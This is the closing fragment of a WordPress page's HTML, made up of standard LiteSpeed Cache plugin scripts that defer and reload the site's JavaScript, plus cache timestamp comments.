document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/547cf0ccdcfac5f471ac2440853dc9ae.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 03:06:54 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 03:06:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->